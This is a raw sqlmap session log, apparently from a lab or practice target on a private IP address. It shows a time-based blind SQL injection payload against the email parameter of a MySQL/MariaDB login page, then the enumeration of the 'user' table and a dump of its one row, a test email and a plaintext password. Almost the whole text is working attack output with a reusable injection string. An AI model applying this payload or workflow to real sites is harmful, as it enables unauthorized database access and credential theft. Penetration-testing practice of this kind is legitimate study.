 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test' AND (SELECT 4926 FROM (SELECT(SLEEP(5)))sUYb) AND 'FjHn'='FjHn&password=test
---
[13:36:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.53
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:36:40] [INFO] fetching columns for table 'user' in database 'ai'
[13:36:40] [WARNING] time-based comparison requires larger statistical model, please wait..........................
.... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[13:36:54] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
to prevent potential disruptions
4
[13:36:55] [INFO] retrieved:
[13:37:15] [INFO] adjusting time delay to 1 second due to good response times
id
[13:37:24] [INFO] retrieved: email
[13:37:53] [INFO] retrieved: password
[13:38:50] [INFO] retrieved: created
[13:39:30] [INFO] fetching entries for table 'user' in database 'ai'
[13:39:30] [INFO] fetching number of entries for table 'user' in database 'ai'
[13:39:30] [INFO] retrieved: 1
[13:39:33] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
2023-02-21 09:05:46
[13:41:54] [INFO] retrieved: test@chatai.com
[13:43:36] [INFO] retrieved: 1
[13:43:41] [INFO] retrieved: 12345678
Database: ai
Table: user
[1 entry]
+----+-----------------+---------------------+----------+
| id | email           | created             | password |
+----+-----------------+---------------------+----------+
| 1  | test@chatai.com | 2023-02-21 09:05:46 | 12345678 |
+----+-----------------+---------------------+----------+
[13:44:32] [INFO] table 'ai.`user`' dumped to CSV file '/home/edu/.local/share/sqlmap/output/10.10.21.242/dump/ai/u
ser.csv'
[13:44:32] [INFO] fetched data logged to text files under '/home/edu/.local/share/sqlmap/output/10.10.21.242'
[13:44:32] [WARNING] your sqlmap version is outdated
[*] ending @ 13:44:32 /2025-10-19/